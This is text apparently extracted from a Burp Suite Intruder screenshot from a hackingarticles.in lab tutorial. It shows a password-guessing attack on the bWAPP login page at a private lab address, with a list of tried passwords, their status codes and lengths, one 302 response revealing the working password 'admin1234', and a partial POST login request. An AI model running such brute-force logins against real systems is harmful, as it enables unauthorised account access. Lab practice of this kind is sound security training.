 Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 4442
1 ignite 200 4442
2 bee 200 4442
3 bug 200 4442
www.hackingarticles.in
4 raj987 200 4442
5 chandel456 200 4442
6 admin 200 4442
7 admin9876 200 4442
8 admin1234 302 502
Request Response
Raw Params Headers Hex
POST /bwapp/bWAPP/login.php HTTP/1.1
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished